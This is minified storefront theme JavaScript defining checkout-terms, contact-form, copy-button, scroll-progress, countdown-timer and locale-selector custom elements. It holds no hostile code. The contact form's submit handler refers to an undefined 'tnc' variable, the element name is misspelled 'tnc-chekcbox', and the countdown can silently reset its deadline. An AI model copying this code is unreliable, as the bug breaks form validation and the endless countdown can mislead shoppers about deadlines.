customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),(this.checked=!1);let t=this.dataset.target||"#CartDrawer-Checkout";if(((this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button')),(this.disableButton="true"===this.dataset.disableButton),(this.warningText=this.dataset.warningText),(this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`)),!this.checkoutButton||!this.warningTextElement))
return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}
handleCheckboxClick(){(this.checked=!this.checked),(this.dataset.checked=this.checked),this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}
handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}
customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),(this.handleFormSubmit=this.handleFormSubmit.bind(this)),(this.handleFieldInput=this.handleFieldInput.bind(this)),(this.button=this.querySelector(".button")),(this.tnc=this.querySelector(".tnc-checkbox"))}
connectedCallback(){(this.form=this.querySelector("form")),this.form&&((this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]'))),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}
disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}
handleFormSubmit(t){this.button&&((this.button.disabled=!0),this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}
if((this.requiredFields.forEach((t)=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&((e=!1),t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e))
return this.button&&((this.button.disabled=!1),this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}
handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}
customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),(this.copySuccessMsg=document.querySelector(".popup-modal__success-msg"))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.copySuccessMsg.style.display="block")}}
customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){(this.track=this.querySelector(".page-progress__track")),(this.fill=this.querySelector(".page-progress__fill")),(this.update=this.update.bind(this)),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}
update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round((e/i)*100):0)+"%"}}
customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(((this.update=this.update.bind(this)),(this.wrapper=this.closest(".countdown-wrapper")),!this.wrapper))return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;(this.behavior=this.wrapper.dataset.endBehavior),(this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24),(this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds}),(this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds}),(this.showColons="true"===this.wrapper.dataset.colons),(this.timerStyle=this.dataset.style);let s;"fixed"===e?((s=new Date(t+"Z")),(this.endTime=new Date(s.getTime()-36e5*i))):((s=new Date(t)),(this.endTime=s)),(this.timer=setInterval(this.update,1e3)),this.update()}
update(){let t=new Date(),e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){(this.wrapper.style.display="none"),clearInterval(this.timer);return}
if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);(this.endTime=i),(e=Math.floor((this.endTime-t)/1e3))}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);(this.endTime=n),(e=Math.floor((this.endTime-t)/1e3))}}
let o=Math.floor(e/86400),r=Math.floor((e%86400)/3600),a=Math.floor((e%3600)/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),(this.innerHTML=""),d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach((t)=>{let e=document.createElement("span");(e.className="countdown-timer__digit"),(e.textContent=t),s.appendChild(e)})}else s.textContent=n;if((i.appendChild(s),t.label.length)){let r=document.createElement("span");(r.className="countdown-timer__label"),(r.textContent=t.label),i.appendChild(r)}
if(this.showColons&&e>0){let a=document.createElement("span");(a.className="countdown-timer__colon"),(a.textContent=":"),this.appendChild(a)}
this.appendChild(i)})}
disconnectedCallback(){clearInterval(this.timer)}}
customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),(this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")}),this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach((t)=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}
hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}
onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}
onItemClick(t){t.preventDefault();let e=this.querySelector("form");(this.elements.input.value=t.currentTarget.dataset.value),e&&e.submit()}
openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}
handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}
customElements.define("localization-form",LocalizationForm)